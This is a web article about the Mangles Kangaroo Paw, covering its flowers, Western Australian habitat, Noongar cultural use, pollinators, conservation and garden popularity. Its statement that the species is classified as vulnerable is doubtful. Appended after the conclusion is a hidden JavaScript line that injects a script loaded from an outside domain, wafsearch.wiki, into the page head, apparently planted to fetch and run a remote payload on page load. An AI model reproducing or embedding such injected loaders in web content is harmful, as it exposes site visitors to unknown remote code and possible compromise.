In the diverse and captivating world of Australian flora, the Mangles Kangaroo Paw (Anigozanthos manglesii) stands out as a true botanical gem. With its distinctive paw-shaped flowers and vibrant colors, this unique wildflower captures the essence of Australia’s natural beauty. In this article, we will explore the captivating characteristics, cultural significance, and ecological importance of the Mangles Kangaroo Paw.

Appearance and Features
The Mangles Kangaroo Paw is characterized by its remarkable inflorescence, which resembles the paw of a kangaroo, hence its common name. The flowers are tubular in shape, with velvety textured petals that curve backward. The striking colors range from deep red and orange to bright yellow and green, creating a captivating display of hues. The plant itself has long, slender leaves that form clumps, and it can reach heights of up to 1.5 meters (5 feet).

Endemic and Habitat
The Mangles Kangaroo Paw is endemic to the southwestern region of Western Australia, where it thrives in the sandy and well-drained soils of the region’s coastal plains and heathlands. It is well adapted to the Mediterranean climate of the area, with hot, dry summers and mild, wet winters. The plant’s ability to withstand such harsh conditions is a testament to its resilience and adaptation to its native environment.

Cultural and Symbolic Significance
The Mangles Kangaroo Paw holds cultural and symbolic significance among the indigenous Noongar people of Western Australia. Traditionally, the plant has been used for various purposes, including the creation of ceremonial headdresses and decorations. The distinctive flowers are also associated with ancestral spirits and hold spiritual significance within indigenous cultural practices.
Ecological Importance
The Mangles Kangaroo Paw plays a vital role in the ecosystem as a source of nectar for native pollinators, including honeyeaters and birds. Its unique flower shape and vibrant colors are adapted to attract these pollinators, which aid in the plant’s reproduction by transferring pollen between flowers. Additionally, the dense clumps of leaves provide shelter and habitat for small animals and insects, contributing to the overall biodiversity of the region.

Conservation and Protection
The Mangles Kangaroo Paw faces various conservation challenges due to habitat loss, land clearing, and the encroachment of urbanization. As a result, it is classified as a vulnerable species in its natural habitat. Efforts are being made to protect and conserve the plant through habitat restoration programs, public awareness campaigns, and strict regulations on its collection and trade. The cultivation and propagation of the Mangles Kangaroo Paw in botanical gardens and horticultural settings also contribute to its conservation by ensuring its continued existence outside of its native habitat.

Appreciating the Beauty
The Mangles Kangaroo Paw’s unique and striking appearance has made it a popular choice in horticulture, both in Australia and around the world. Gardeners and flower enthusiasts are drawn to its vibrant colors, unusual flower shape, and ability to attract wildlife. It is commonly used in landscaping and floral displays, adding a touch of Australian charm to gardens and floral arrangements.


The Mangles Kangaroo Paw is a captivating and iconic wildflower, showcasing the beauty and diversity of Australia’s flora. Its distinctive paw-shaped flowers, vibrant colors, and cultural significance make it a cherished symbol of the region’s natural heritage. By appreciating and protecting this unique species, we can ensure its survival for future generations to marvel at and continue to admire its remarkable beauty in the wild and cultivated settings alike.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);